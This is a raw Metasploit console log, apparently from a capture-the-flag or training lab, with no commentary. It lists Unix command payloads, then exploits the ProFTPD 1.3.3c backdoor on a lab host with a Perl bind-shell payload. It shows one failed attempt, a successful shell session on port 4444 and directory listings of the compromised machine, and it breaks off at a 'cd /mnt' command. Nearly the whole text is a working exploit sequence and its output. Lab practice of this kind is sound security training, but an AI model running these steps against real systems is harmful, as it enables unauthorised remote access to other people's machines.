 #  Name                                Disclosure Date  Rank    Check  Description
-  ----                                ---------------  ----    -----  -----------
0  cmd/unix/bind_perl                                   manual  No     Unix Command Shell, Bind TCP (via Perl)
1  cmd/unix/bind_perl_ipv6                              manual  No     Unix Command Shell, Bind TCP (via perl) IPv6
2  cmd/unix/generic                                     manual  No     Unix Command, Generic Command Execution
3  cmd/unix/reverse                                     manual  No     Unix Command Shell, Double Reverse TCP (telnet)
4  cmd/unix/reverse_bash_telnet_ssl                     manual  No     Unix Command Shell, Reverse TCP SSL (telnet)
5  cmd/unix/reverse_perl                                manual  No     Unix Command Shell, Reverse TCP (via Perl)
6  cmd/unix/reverse_perl_ssl                            manual  No     Unix Command Shell, Reverse TCP SSL (via perl)
7  cmd/unix/reverse_ssl_double_telnet                   manual  No     Unix Command Shell, Double Reverse TCP SSL (telnet)
msf5 exploit(unix/ftp/proftpd_133c_backdoor) >
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > set payload 2
payload => cmd/unix/generic
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > show targets
Exploit targets:
Id  Name
--  ----
0   Automatic
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[-] 10.10.178.85:21 - Exploit failed: One or more options failed to validate: CMD.
[*] Exploit completed, but no session was created.
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > set payload 0
payload => cmd/unix/bind_perl
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] 10.10.178.85:21 - Sending Backdoor Command
[*] Started bind TCP handler against 10.10.178.85:4444
[*] Command shell session 1 opened (0.0.0.0:0 -> 10.10.178.85:4444) at 2021-05-31 18:24:33 +0100
^Z
Background session 1? [y/N]  n
[*] Backgrounding foreground process in the shell session
ls
dir
bin    dev   initrd.img  lost+found  opt   run   srv  usr
boot   etc   lib         media       proc  sbin  sys  var
cdrom  home  lib64       mnt         root  snap  tmp  vmlinuz
cd /mnt